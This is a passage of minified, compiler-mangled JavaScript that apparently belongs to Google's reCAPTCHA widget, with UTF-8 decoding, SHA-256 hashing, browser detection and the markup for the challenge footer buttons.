c=r.next())z.GT=c.value,m={},Zb(Y,z.GT,(m[AV]=function(d){K=d}.bind(Y),m[vz]=function(d){return function(G){return Db(Y,d.GT,(G={},G[Rf]=K,G[Hz]=q,G[T0]=q,G[wu]=q,G)),E(),K}}(z).bind(Y),m[wu]=q,m[T0]=q,m));b=Y}return(O&60)==O&&(b=D[22](28,v[45](73,6),[v[47](32,q),v[47](8,U),D[7](1,E)])),O-9>>4||q.appendChild(U),b},function(O,q,U,E,c,K,z,Y,m,r){if((O-5|15)<((O+2&((O&(r=[1,"S",125],r[2]))==O&&U[r[1]]!=q&&(qC.clearTimeout(U[r[1]]),U[r[1]]=q),40))>=O&&O+r[0]>>r[0]<O&&(E=String(q),U.N&&(E=E.toLowerCase()),
m=E),O)&&O-5<<r[0]>=O)a:{for(z=(Y=[q==typeof globalThis&&globalThis,c,q==typeof window&&window,q==typeof self&&self,q==typeof global&&global],E);z<Y.length;++z)if((K=Y[z])&&K[U]==Math){m=K;break a}throw Error("Cannot find global object");}return m},function(O,q,U,E,c,K,z,Y,m,r){if((O+((O+3&(m=[22,"listener",5],15))==3&&(r=function(J,C,b,d,G,n,Z,H){for(C=(b=(d=(Z=(H=["l",(J=new p8,"R"),17],v[12](24,3,1,J,this[H[1]],e[22](64,null,N[H[2]].bind(null,37),q,A[4].bind(null,26),JB)),v[11](75,J,J.i.end()),
new Uint8Array(J.H)),J[H[0]]),n=0),d.length);b<C;b++)G=d[b],Z.set(G,n),n+=G.length;return J[H[0]]=[Z],Z}),6)^8)<O&&(O+6^30)>=O)a:{for(z=q;z<K.length;++z)if(Y=K[z],!Y.bv&&Y[m[1]]==U&&Y.capture==!!c&&Y.KV==E){r=z;break a}r=-1}return(O<<2&15)>=(((O+m[2]&15)==2&&(K=new qd,qC.Image?(z=new Image,z.onload=Lv(w[48].bind(null,6),K,"TestLoadImage: loaded",U,c,z),z.onerror=Lv(w[48].bind(null,21),K,"TestLoadImage: error",q,c,z),z.onabort=Lv(w[48].bind(null,m[0]),K,"TestLoadImage: abort",q,c,z),z.ontimeout=Lv(w[48].bind(null,
37),K,"TestLoadImage: timeout",q,c,z),qC.setTimeout(function(){if(z.ontimeout)z.ontimeout()},1E4),z.src=E):c(q)),O|6)>>4||(r=D[7](48)?Th.platform==="Android":A[1](60,"Android")),m[2])&&(O<<1&16)<16&&(q.H.length===0&&(q.H=q.i,q.H.reverse(),q.i=[]),r=q.H.pop()),r},function(O,q,U,E,c,K,z,Y,m){return(((((O+((O+8&(Y=[4,50,6],77))>=O&&O-Y[2]<<1<O&&(q.V7&&l[3](73,null,q),q.i=U,q.BU=l[21](32,q,q.i,Nr,E),q.Uv=l[21](46,q.H,q.i,YV,E,q),q.V7=l[21](36,q.jk,q.i,mj,E,q)),Y)[2]&16)<2&&(O>>2&7)>=Y[2]&&(c=Error.call(this,
U),this.message=c.message,"stack"in c&&(this.stack=c.stack),this.code=q,this.message=U,this.status=E,Object.setPrototypeOf(this,O8.prototype),this.name=M2()),O)^71)<5&&(O>>2&Y[2])>=0&&(K=r9(function(r){return(r=/SamsungBrowser\/([.\d]+)/.exec(navigator.userAgent))&&parseFloat(r[q])>=c},E),!document.hasStorageAccess||K?m=V[38](21,q):(z=v[42](Y[1]),XF().then(function(r){return z.resolve(r?2:3)},function(){return z.resolve(U)}),m=z.promise)),O)>>1&8)<Y[2]&&(O>>2&15)>=Y[0]&&(this.i=q),m},function(O,q,
U,E,c,K,z,Y){return O-((z=[41,32,7],(O-z[2]^11)<O&&(O+9^11)>=O)&&(q=Error(),l[20](40,q,"incident"),kK?y[9](2,q):y[37](20,q)),5)&6||(N[27](z[0],E,U),c=tV(Number(E)),Xg(c)&&(!U&&!Qg||c>=q)?Y=String(c):(K=E.indexOf(RL()),K!==-1&&(E=E.substring(q,K)),Y=w[13](z[1],q,6,E))),Y},function(O,q,U,E,c,K,z,Y){if((O^74)<(O+2>>(z=["push","i",1],3)||(this[z[1]]=q),20)&&(O>>z[2]&15)>=5){E=E===void 0?!0:E;try{Vt&&hV.set(this,{url:U.toString(),m7:E})}catch(m){}Qt.call(this,q,U,E,c,K)}return(O|(O-5>>3||(U=this.H,this.H=
Array.isArray(U)?(U[z[0]](q),U):U?[U,q]:q),24))==O&&(q=N[37](99,this),U=D[45](59,this),this.P3[q]=!U),Y},function(O,q,U,E,c,K,z,Y,m,r,J){if(((J=[9,"i",6],O<<2&J[2])||(N[27](1,q,U),q=tV(q),!U&&!Qg||Xg(q)?E=q:(v[10](36,q),E=w[31](20,j7,Py)),r=E),O>>1<17)&&O+3>>3>=1){if(!U.H){for(c in z=(U[J[1]]||D[41](32,"-hover","-open",U),K={},U)[J[1]],z)K[z[c]]=c;U.H=K}r=(Y=parseInt(U.H[E],q),isNaN(Y)?0:Y)}return(O+J[0]&42)<O&&(O-1|35)>=O&&(m=E.fV,q[U]=function(C,b,d,G){return m(C,(G=[null,12,9],b),d,z||(z=e[22](8,
G[0],l[24].bind(G[0],32),c,v[G[2]].bind(G[0],39),CO).a5),Y||(Y=S[13](G[1],0,c)),K)}),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a){if(!(O-6>>(a=[2,((O&74)==O&&(this[q]=U|0),244),1],3))){if(M=(t=A[22](11,(Y=[56320,0,63],Y[a[2]])," > ",K,E),K).H,Pz){h=(C=(G=((h=M,c)?((T=jq)||(T=jq=new TextDecoder("utf-8",{fatal:!0})),W=T):((H=yt)||(H=yt=new TextDecoder("utf-8",{fatal:!1})),W=H),h),W),Z=t+E,t===0)&&Z===G.length?G:G.subarray(t,Z);try{r=C.decode(h)}catch(L){if(z=c){if($K===void 0){try{C.decode(new Uint8Array([128]))}catch(F){}try{C.decode(new Uint8Array([97])),
$K=!0}catch(F){$K=!1}}z=!$K}z&&(jq=void 0);throw L;}}else{for(n=(J=[],P=t,d=P+E,null);P<d;){if((p=M[P++],p)<128)J.push(p);else if(p<224)if(P>=d)l[16](a[2],J,c);else m=M[P++],p<194||(m&192)!==128?(P--,l[16](a[2],J,c)):J.push((p&31)<<6|m&Y[a[0]]);else if(p<240)if(P>=d-a[2])l[16](65,J,c);else m=M[P++],(m&192)!==128||p===224&&m<160||p===237&&m>=160||((Q=M[P++])&192)!==128?(P--,l[16](8,J,c)):J.push((p&q)<<12|(m&Y[a[0]])<<6|Q&Y[a[0]]);else if(p<=a[1])if(P>=d-a[0])l[16](8,J,c);else m=M[P++],(m&192)!==128||
(p<<28)+(m-144)>>30!==0||((Q=M[P++])&192)!==128||((k=M[P++])&192)!==128?(P--,l[16](64,J,c)):(b=(p&U)<<18|(m&Y[a[0]])<<12|(Q&Y[a[0]])<<6|k&Y[a[0]],b-=65536,J.push((b>>10&1023)+55296,(b&1023)+Y[0]));else l[16](9,J,c);J.length>=8192&&(n=R[0](4,null,n,J),J.length=Y[a[2]])}r=R[0](5,null,n,J)}f=r}if(O+4>>a[2]<O&&(O+9&43)>=O)if(c=[0,1],q<c[0])R[49](42,c[0],c[0]-q),E=V[42](91,A[24](32,c[a[2]],j7,Py)),U=E.next().value,Py=E.next().value>>>c[0],j7=U>>>c[0];else R[49](40,c[0],q);return(O^29)>>4||(U=[],q.l.rh.M3.ft.forEach(function(L,
F){L.selected&&zN(this.X,F)==-1&&U.push(F)},q),f=U),f},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM){if((O&(cM=[2,4,14],42))==O){if(x=(t=(L=((z=(f=(Z=(P=l[22](24,(M=[0,8,4096],r),U),J&&!P),P?1:m),!!z)||f===3,f===2||Z)&&D[38](7,2048,r)&&(Y=r.R,U=Y[p2]|M[0]),y[47](10,1,Y,E,K)),L===ak?7:L[p2]|M[0]),T=A[34](cM[1],cM[0],t,U),!(cM[1]&T))){for((F=!!(q&(W=(d=M[0],UR=M[0],C=T,b=U,L),C)))&&(b|=q),k=!F,a=!0;UR<W.length;UR++)h=S[5](6,cM[0],c,W[UR],!1,b),h instanceof c&&
(F||(G=l[22](25,h),k&&(k=!G),a&&(a=G)),W[d++]=h);T=(C=(d<(C|=cM[1],UR)&&(W.length=d),a?C&-4097:C|M[cM[0]]),k)?C|M[1]:C&-9}if((T!==t&&(v[39](19,L,T),q&T&&OK(L)),Z)&&!(M[1]&T||!L.length&&(f===1||(f!==4?0:q&T||!(16&T)&&32&U)))){for(p=(B=(S[3](3,cM[0],T)&&(L=R[cM[2]](29,L),T=V[5](25,cM[0],T,U),U=D[37](40,L,K,E,U,Y)),M[0]),L),n=T;B<p.length;B++)H=p[B],Q=w[27](5,!1,H),H!==Q&&(p[B]=Q);v[39](33,L,(T=n=(n|=M[1],p).length?n|M[cM[0]]:n&-4097,T))}K9=L=D[34](42,M[0],U,f,Y,x,L,E,T,K,z)}return((O+(((O+cM[1]^12)<
O&&(O+6^11)>=O&&U.length!==0&&(q.l.push(U),q.H+=U.length),(O^57)<cM[2]&&(O>>cM[0]&22)>=1)&&(E==U?K=E:(c=E.i||q,K=typeof c==="string"?c:new Uint8Array(c)),K9=K),6)&15)==3&&g.call(this,q),O<<cM[0]>=18&&(O<<1&28)<1)&&(K9=new Wz(function(Y3,Ne){Ne(q)})),K9},function(O,q,U,E,c,K,z,Y,m){return O-((O&(Y=[75,"toString",76],Y)[0])==O&&(m=Array.prototype.filter.call(document.querySelectorAll(".grecaptcha-badge"),function(r){return v[32](5,f8,r.getAttribute("data-style"))}).length>q),(O+8&7)==3&&(e[37](34,gu,
q)||e[37](33,xK,q)?K=String(q).replace(sW,A[44].bind(null,37)):(q instanceof cl?(U=e[38](86,q)[Y[1]](),c=String(U).replace(sW,A[44].bind(null,38))):(E=String(q),c=af.test(E)?E.replace(sW,A[44].bind(null,39)):L8()),K=c),m=K),6)&13||(A[41](2,U,128,c,function(r,J,C,b,d){(d=[2,30,(C=[0,500,null],1)],J)!=C[d[0]]&&((b=N[38](d[0],C[0],d[2],C[d[0]],r,K))?b(E,J,r):r<C[d[2]]||V[d[1]](d[0],C[d[0]],q,iY))},c[p2]|0),(z=e[37](Y[2],c))&&l[14](6,function(r,J,C,b,d){for(b=(v[(d=[0,11,"end"],d)[1]](27,E,E.i[d[2]]()),
d[0]);b<C.length;b++)v[d[1]](74,E,w[45](74,q,C[b])||new Uint8Array(0))},z)),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&((((C=[1,77,4],(O-C[2]|44)<O)&&(O-C[0]^11)>=O&&(this.i=q),O)|40)==O&&(U.h=E?l[9](65,q):q,b=U),O+9>>C[2]==C[2]&&g.call(this,q),26))==O&&w[42](16,C[2],U,q,E)&&e[16](20,C[0],U,E,q),((O^C[1])&11)==2&&c)for(m=c.split(a2()),z=E;z<m.length;z++)Y=m[z].indexOf(uY()),J=U,Y>=E?(r=m[z].substring(E,Y),J=m[z].substring(Y+q)):r=m[z],K(r,J?decodeURIComponent(J.replace(/\+/g,T8())):"");return b},
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){if((k=[0,42,56],O&105)==O){b=(T=[3,null,(c=new Set,0)],new Map);try{for(m=V[k[1]](95,performance.getEntriesByType(If())),K=m.next();!K.done;K=m.next()){for(Y=V[k[J=K.value,1]](89,q.i),z=Y.next();!z.done;z=Y.next())U=z.value,H=U[T[2]],J.name.includes(H)&&(G=b,r=G.set,Z=new Bz,d=A[39](18,Number(U[1]),1,Z),E=VO(J.duration),p=A[43](62,T[1],E,d,2),C=VO(J.startTime),n=A[43](k[2],T[1],C,p,T[k[0]]),r.call(G,H,R[27](37,n)));try{c.add((new ge(J.name)).i)}catch(t){}}}catch(t){}M=
new FF(c,b)}return O-((O+6^29)<O&&(O-4|9)>=O&&!U.Y&&(U.Y=q,U.dispatchEvent(OE),U.dispatchEvent(qf)),1)>>4||(N[27](41,U,E),U=tV(U),M=!E&&!Qg||U>=k[0]&&Xg(U)?U:w[32](8,k[0],q,U)),M},function(O,q,U,E,c,K){return O-((K=[2,"S",null],O<<K[0]&4)||(c=q^U^E),4)<16&&(O<<K[0]&3)>=0&&(iA.call(this),this[K[1]]=new AQ(this),this.uu=this,this.Ln=K[2]),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O|((T=[22,14,2],O)<<T[2]&26||(p=D[T[0]](26,S[13](1,v[45](96,q),U),[D[7](37,E),D[7](1,c)])),48))==O)throw Error("please construct maps as mutable then call toImmutable");
if(!(O>>T[2]&T[1])){if((H=[1,(this.H=!1,!0),4],q)?(m=UE(q),n=A[33](30,m,EE,D[35](21),H[0])[0]):(r=window,this.H=H[1],b=r=r===void 0?window:r,b=b===void 0?window:b,U=b[oq],d=c9("["+(U&&"TSDtV"in U?U.TSDtV:null).substring(Kq.length)),n=A[33](36,d,EE,D[35](20),H[0])[0]),n)for(G=V[42](95,A[33](39,n,zB,D[35](27),T[2])),c=G.next();!c.done;c=G.next())if(R[16](21,0,null,6,Yh,Nf,c.value))throw Error();if(n){for(Y=(z=V[42](93,A[33](7,n,zB,D[35](29),(C={},T[2]))),z.next());!Y.done;Y=z.next())switch(E=Y.value,
Z=e[28](64,E,H[0]).toString(),V[T[0]](16,null,Nf,E)){case 3:C[Z]=y[10](35,null,w[43](60,3,Nf,E),E);break;case T[2]:C[Z]=y[40](37,e[28](72,E,w[43](60,T[2],Nf,E)));break;case H[T[2]]:C[Z]=v[25](1,null,void 0,E,w[43](63,H[T[2]],Nf,E));break;case 5:C[Z]=w[34](64,E,w[43](28,5,Nf,E));break;case 6:C[Z]=R[18](T[1],Yh,Nf,E,6);break;case 8:J=R[40](65,0,Nf,mL,8,E);switch(V[T[0]](20,null,rj,J)){case H[0]:C[Z]=w[34](40,J,w[43](63,H[0],rj,J));break;default:throw Error("case "+V[T[0]](17,null,rj,J));}break;default:throw Error("case "+
V[T[0]](21,null,Nf,E));}K=C}else K={};this.i=K,this.iF=n?n.l():null}return(O|88)==((O&47)==O&&(K=[0,1900,1],typeof q==="number"?(this.i=N[T[0]](1,K[0],K[1],E||K[T[2]],q,U||K[0]),R[49](16,E||K[T[2]],this)):A[1](41,q)?(this.i=N[T[0]](8,K[0],K[1],q.getDate(),q.getFullYear(),q.getMonth()),R[49](T[2],q.getDate(),this)):(this.i=new Date(e[0](32)),c=this.i.getDate(),this.i.setHours(K[0]),this.i.setMinutes(K[0]),this.i.setSeconds(K[0]),this.i.setMilliseconds(K[0]),R[49](18,c,this))),O)&&(E=A[4](4,U),c=Jd.getName(),
Cq.hasOwnProperty(E[c])||(E[c]=q),p=E),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((b=[7,2,"Ek"],O>>b[1]&b[0])==b[1]&&(d=N[43](85,function(G,n,Z){n=(Z=["i",19,46],[8,3,2]);switch(G[Z[0]]){case 1:if(!(r=(Y=((J=K[Z[0]].C,b4.V())[Z[0]]=y[20](60,U,J),null),l[40](8,5E3,n[0],null,E,J,K.Y2)),r)){G.kC(n[2]);break}return e[12](Z[1],G,n[1]),R[Z[1]](Z[2],5,r,G);case 5:A[Y=G.H,47](49,G,n[2]);break;case n[1]:v[43](12,G);case n[2]:return Y||(m=e[21](2,q,1250),Y=new SK(w[34](40,m[Z[0]],1),V[2](37,n[2],m[Z[0]]),
m.H)),K.IQ=Y[Z[0]],z=decodeURIComponent(escape(y[24](56,"",c,K[Z[0]].S))),C=K[Z[0]].Y,R[Z[1]](55,0,K.Zs.send(dj,new GB(J,Y.H,Y.fz,C,z)),G)}})),(O|4)>>3==b[1])&&(this.yl=c,this[b[2]]=E,this.YV=q,this.Gs=U),(O+b[0]&b[0])==b[1]&&(E.Rb=U,K.Zs.send(hz,E),K.j&&K.j.resolve(E),w[13](76,E.timeout*q,function(){return K.h(E.response,YZ)}),d=K.o({id:null,timeout:null,YL:1E3,o$:c?1:null})),d},function(O,q,U,E){return((O^28)>>(U=[0,7,4],3)==1&&(this.i=q),(O-9&U[1])>=2&&O-U[1]<U[2])&&g.call(this,q,U[0],w1.NY),E},
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(O+2>>(d=[46,"m0",16],1)<O&&(O+8&31)>=O)if(z=c.length,J=new N2(z+E,!1),K===0){for(r=U;r<z;r++)J.Cn(r,c[d[1]](r));E>U&&J.Cn(z,U),G=J}else{for(C=Y=U;Y<z;Y++)m=c[d[1]](Y),J.Cn(Y,m<<K&1073741823|C),C=m>>>q-K;G=(E>U&&J.Cn(z,C),J)}return((O>>1&14)<((O^68)<13&&(O^39)>>3>=1&&(G=D[22](30,S[13](4,v[45](96,11),q),[D[7](37,U),D[7](1,E)])),6)&&(O-5&11)>=3&&(z=[3,36,1],E=E===void 0?null:E,C=D[11](7,21,v[47](58,U),q),Y=V[42](28,z[0],q,v[47](d[2],q),v[47](32,341)),r=w[21](39,
q,v[47](48,q),v[47](26,438)),m=v[47](18,278),J=D[22](31,S[13](4,v[45](97,z[1]),q),[D[7](69,m),v[47](26,q)]),b=[C,Y,r,J],E!=null&&(K=l[4](25),c=l[4](27),b=[w[36](d[0],K,v[47](8,U),v[47](8,0))].concat(b,[w[36](d[0],c,z[2],z[2]),K,w[31](57,E,q),c])),G=b),O|d[2])==O&&(G=q.i?q.i.readyState:0),G},function(O,q,U,E,c,K,z,Y){return((z=["h",13,2],O)-6>>4||(E=U.R,Y=l[42](21,q,E,E[p2]|0,A[27].bind(null,82))),O)+1>>z[2]<O&&(O+z[2]^29)>=O&&(K=[!1,0,null],this.o=K[0],this.S=q,this.v=U,this.l=new Map,this.N=new Map,
this.H=new Map,this[z[0]]=new Da,this.C=K[1],this.j=new Da,this.status=new eK(new nq),this.U=new l4,this.Y=K[0],this.P=K[1],this.L=[],this.j.XK(V[z[1]](3,K[0],!0,K[z[2]],function(m){return A[15](56,m,1)===0?Promise.resolve():new Promise(function(r){w[13](79,500,r)})})).subscribe(this.status),this.K=new Zn,this.XN=(c=(E=U.XN)==K[z[2]]?void 0:E.XK(l[6](3,!0,K[0],function(){return Ad}),v9(Ad)))!=K[z[2]]?c:Ad,R[z[1]](44,K[0],this)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((d=[3,48,"split"],(O|9)>=
17)&&(O^57)<33){for(z=c[d[2]]((K=(Y=q,[]),E));Y>U&&z.length;)K.push(z.shift()),Y--;b=(z.length&&K.push(z.join(E)),K)}return(O-4|11)>=((O&23)==O&&(Y=[2,13,10],z=E(U(),11,Y[2]),J=new Dn,r=E(z,Y[1]),C=y[18](d[1],J,r,1),c=E(z,8),m=y[18](77,C,c,Y[0]),K=E(z,46),b=y[18](d[1],m,K,d[0]).bu()),O)&&O+4>>2<O&&(this.i=q||qC.document||document),b},function(O,q,U,E,c,K,z,Y){return(((O|((O>>2&15)==((z=["number",1,!1],O^63)>>3==z[1]&&(c=q.C,K=U||"Verify",D[12](46,z[0],9,c.m(),K),c.X=K,y[38](z[1],!!E,Rq,q.C.m())),
z[1])&&g.call(this,q),7))>>3==2&&(this.H=[],this.closed=z[2],this.l=z[2],this.i=z[2],this.j=null),O>>2)&15)==2&&(Cx.call(this,q),this.j=K,U&&(this.M1=function(m){try{U(m)}catch(r){this.destination.error(r)}}),E&&(this.VA=function(m){try{E(m)}catch(r){this.destination.error(r)}this.unsubscribe()}),c&&(this.B4=function(){try{c()}catch(m){this.destination.error(m)}this.unsubscribe()})),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O-((d=[1,"getName",41],O&d[2])==O&&(this.i=q,this.HH=E,this.wi=U,this.H=
d[0]),6)|20)>=O&&(O-6^10)<O){for(r=(K=(c=(z=(q=q===void 0?w[20](4,0):q,U=U===void 0?{}:U,R[36](53,0,q,U)),z.VF),z.client),Y=V[42](95,H9(c)),Y).next();!r.done;r=Y.next())if(m=r.value,![TB[d[1]](),wj[d[1]](),pq[d[1]]()].includes(m))throw Error(Mf());if(E=c[pq[d[1]]()]){if(J=l[49](d[0],d[0],E),!J)throw Error(Xo());K.H.h=J}b=(C=K.h(K.j.bind(K,uK,c,9E5,!1)),A)[16](18,C)}return b},function(O,q,U,E,c,K,z,Y){return(O-((O&41)==(z=[3,14,7],O)&&(l[29](64,c),K=c.R,D[37](z[1],q,U,E,K[p2]|0,K),Y=c),9)>>z[0]||g.call(this,
q),O-5>=22&&O-z[2]<28)&&(Y=q.H?1:q.i?q.i.size:0),Y},function(O,q,U,E,c,K,z,Y,m){return((O|6)>>((O-5>>(m=[3,"l","i"],m[0])==2&&(K=E.o.splice(c||0)[0],(z=E[m[1]]=E[m[1]]||K)?z.QF?E[m[2]]=E.j||E.N:z.kC!=void 0&&E.N<z.kC?(E[m[2]]=z.kC,E[m[1]]=q):E[m[2]]=E.N:E[m[2]]=U),O<<1>=26)&&(O^78)<45&&(A[34](24,q),D[44](17,q),D[36](10,q),w[7](2,q),A[31](1,q),q[m[1]].push(q.S,q.Dv,q.u,q.Oi,q.Sk),A[37](26,q),q[m[1]].forEach(function(r,J,C){return C[J]=r.bind(q)})),m[0])||(K=K===void 0?0:K,z=N[14](45,E,c,U,void 0,N[21].bind(null,
18)),Y=z!=q?z:K),O>>2&11)==m[0]&&(Da.call(this),this.N=q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O+1^((O&((G=[29,"shift","i"],O-8)>>4||(QO.prototype.Y=l[27](3),this.P3.length>0&&this.P3.push(this.P3[G[1]]())),G)[0])==O&&(J=A[47](4,q,z),r=V[19](94,"*",void 0,kh,void 0,J[G[2]])[U],r||(m=V[19](77,"*",void 0,td,void 0,J[G[2]])[U],r=J.LD(kh),m.parentNode.insertBefore(r,m)),Y=J.LD(VC),b=document,(C=e[26](5,c,E,iR(),b))&&Y.setAttribute(hd(),C),d=S[16](4,c,K),qC.trustedTypes?D[48](56,d,Y):Y.innerHTML=
d,J.ta(r,Y)),22))>=O&&(O-2|34)<O){for((E=E===(U=(this[G[2]]=q===void 0?60:q,U===void 0?2:U),void 0)?20:E,this.N=a4(this[G[2]]/6),this.H=[],c=0,this).j=U;c<this.N;c++)this.H.push(N[31](1,0,6));this.l=E}return n},function(O,q,U,E,c,K,z,Y){return((O-6<<((Y=["replace",48,"R"],O+2>>3)==3&&(c=U[Y[2]],E=c[p2]|0,z=R[19](2,32,c,U,E)?y[49](23,c,U,!0):new U.constructor(D[0](61,q,E,c,!1))),1)<O&&O+7>>1>=O&&(K=QC(),z=c[Y[0]](new RegExp(U+(K?E+K+q:"")+")([a-z])","g"),function(m,r,J){return r+J.toUpperCase()})),
(O+8&13)==1)&&w9.call(this,150,7),(O|Y[1])==O)&&g.call(this,q),z},function(O,q,U,E,c,K,z){return O>>((O|9)>>((O|24)==(K=[43,"primary-controls","m"],(O|40)==O&&(U=['"></div><div class="',"verify-button-holder","button-holder"],z=rn('<div class="'+l[K[0]](95,"rc-footer")+'"><div class="'+l[K[0]](11,"rc-separator")+U[0]+l[K[0]](73,"rc-controls")+'"><div class="'+l[K[0]](13,K[1])+'"><div class="'+l[K[0]](78,"rc-buttons")+'"><div class="'+l[K[0]](72,U[2])+q+l[K[0]](14,"reload-button-holder")+U[0]+l[K[0]](10,
U[2])+q+l[K[0]](11,"audio-button-holder")+U[0]+l[K[0]](72,U[2])+q+l[K[0]](90,"image-button-holder")+U[0]+l[K[0]](9,U[2])+q+l[K[0]](74,"liveness-button-holder")+U[0]+l[K[0]](13,U[2])+q+l[K[0]](26,"qr-button-holder")+U[0]+l[K[0]](15,U[2])+q+l[K[0]](15,"help-button-holder")+U[0]+l[K[0]](90,U[2])+q+l[K[0]](78,"undo-button-holder")+'"></div></div><div class="'+l[K[0]](12,U[1])+'"></div></div><div class="'+l[K[0]](13,"rc-challenge-help")+'" style="display:none" tabIndex="0"></div></div></div>')),O)&&(z=
{TT:q.nV(),v9:q.k0(),withCredentials:q.cU()}),4)||(c=q[K[2]]?q[K[2]]():q)&&(E?V[31].bind(null,7):v[1].bind(null,9))(c,[U]),1)&5||(E=[null,1,0],c=w[37](21,"recaptcha-checkbox",P9),jK.call(this,E[0],c,U),this.i=E[1],this.h=E[0],this.tabIndex=q&&isFinite(q)&&q%E[1]==E[2]&&q>E[2]?q:0),z},function(O,q,U,E,c,K,z,Y,m,r){if((O|((O|(r=[72,1,18],r[0]))==O&&g.call(this,q),2))>>4||(m=v[31](36,r[1],U,y[4](16,null,E),q)),(O-6^9)>=O&&(O-6^16)<O){if(q instanceof Array)c=q;else{for(U=(K=V[42](89,q),[]);!(E=K.next()).done;)U.push(E.value);
c=U}m=c}return(O-8&7)==r[1]&&((K=N[25](64,V[35](26,LQ),0))?(Y=new yC(new $h,l[3](12,255,8,K+W9)),Y.reset(),Y.update(E),z=Y.digest(),c=A[r[2]](2,U,z).slice(0,q)):c=U,m=c),m},function(O,q,U,E,c){return(O<<(((c=[null,8,7],O-6>>4||(this.xL=U=U===void 0?!1:U,this.locale=c[0],this.N=0,this.l=!1,this.H=c[0],this.i=new fq,Number.isInteger(q)&&this.i.zy(q),U||(this.locale=document.documentElement.getAttribute(gj())),S[9](35,5,this,new io)),O+1)&44)<O&&(O+3&43)>=O&&(this.i=new xh,this.H=w[46].bind(c[0],48),
this.N=this.l=!1),1)&c[1])<c[2]&&(O^54)>=28&&(E=q.H?!0:q.i?q.i.size>=q.N:!1),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){if(!((O^13)&((((P=[0,"i","6.0"],O^85)&15)==1&&(l[29](65,U),K=U.R,D[37](14,(c==="0"?Number(E)===0:E===c)?void 0:E,q,void 0,K[p2]|P[0],K),f=U),O+4<17)&&(O<<2&15)>=5&&(iA.call(this),this.H=E,this.N=U||P[0],this[P[1]]=q,this.l=Rg(this.fU,this)),10)))if((K=/rv: *([\d\.]*)/.exec(E))&&K[q])f=K[q];else{if((c=(Y=U,/MSIE +([\d\.]+)/.exec(E)))&&c[q])if(z=/Trident\/(\d.\d)/.exec(E),
c[q]=="7.0")if(z&&z[q])switch(z[q]){case "4.0":Y=sE();break;case "5.0":Y=aq();break;case P[2]:Y=Lq();break;case "7.0":Y=i4()}else Y=u4();else Y=c[q];f=Y}if((O-6&7)==1){for(t=(M=(c=(z=(Y=[0,17,14],U.l),Y[P[0]]),Y)[P[0]],U.P);M<z.length;)t[c++]=z[M]<<24|z[M+q]<<16|z[M+2]<<8|z[M+3],M=c*4;for(E=16;E<64;E++)h=t[E-2]|Y[P[0]],C=t[E-15]|Y[P[0]],t[E]=((t[E-16]|Y[P[0]])+((C>>>7|C<<25)^(C>>>18|C<<Y[2])^C>>>3)|Y[P[0]])+((t[E-7]|Y[P[0]])+((h>>>Y[1]|h<<15)^(h>>>19|h<<13)^h>>>10)|Y[P[0]])|Y[P[0]];for(d=U[P[1]][2]|
(r=(Q=U[P[1]][3]|Y[P[b=Y[P[p=U[P[1]][6]|Y[P[0]],0]],0]],U[P[1]][q])|(m=U[P[1]][7]|Y[P[0]],Y[P[k=U[P[1]][4]|Y[P[0]],Z=(K=U[P[1]][Y[P[0]]]|Y[P[0]],U[P[1]])[5]|Y[P[0]],0]]),Y[P[0]]);b<64;b++)W=k&Z^~k&p,G=m+((k>>>6|k<<26)^(k>>>11|k<<21)^(k>>>25|k<<7))|Y[P[0]],J=((K>>>2|K<<30)^(K>>>13|K<<19)^(K>>>22|K<<10))+(K&r^K&d^r&d)|Y[P[0]],m=p,T=W+(Iq[b]|Y[P[0]])|Y[P[0]],p=Z,Z=k,n=T+(t[b]|Y[P[0]])|Y[P[0]],H=G+n|Y[P[0]],k=Q+H|Y[P[0]],Q=d,d=r,r=K,K=H+J|Y[P[0]];(U[P[U[(U[((U[P[1]][Y[P[0]]]=U[P[1]][Y[P[0]]]+K|Y[P[0]],
U[P[1]])[q]=U[P[1]][q]+r|Y[P[0]],P)[1]][2]=U[P[1]][2]+d|Y[P[0]],P)[1]][3]=U[P[1]][3]+Q|Y[P[0]],1]][4]=U[P[1]][4]+k|Y[P[0]],U)[P[1]][5]=U[P[1]][5]+Z|Y[P[0]],U[P[1]][6]=U[P[1]][6]+p|Y[P[0]],U[P[1]][7]=U[P[1]][7]+m|Y[P[0]]}return(O-2&23)>=12&&O-5<27&&(f=ih()),f},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O&90)==(((C=[9,19,"i"],O+2>>4||(J=zN(q,U)>=0),O)&57)==O&&(m=K==2,Y=[null,"","recaptcha-checkbox-border"],z=e[36](2,Y[0],Y[1],U,E?m?B9:c?Fo:O1:m?q0:c?U1:E1),r=w[48](59,Y[2],U),D[45](63,Y[0],y[14](39,U),
z,oW,Rg(function(){D[23](4,q,r)},U)),D[45](78,Y[0],y[14](31,U),z,cY,Rg(function(){E&&D[23](18,!0,r)},U)),J=z),(O^10)>>3==2&&(c.Xg||(K=c[C[2]][C[2]]-E,c[C[2]][C[2]]=E,J=V[3](11,q,U,c[C[2]],K))),O)&&(z=A[C[1]](3,U,E+"Left"),c=A[C[1]](7,U,E+"Right"),K=A[C[1]](6,U,E+"Top"),Y=A[C[1]](C[0],U,E+q),J=new KK(parseFloat(c),parseFloat(Y),parseFloat(z),parseFloat(K))),J},function(O,q,U,E,c,K,z,Y){return O>>((O|((O>>(z=[4,2,0],1)&13)==1&&(U=[null,!1,5],iA.call(this),this.J=-1,this.h=U[z[2]],this.cL=q.cL,c=this,
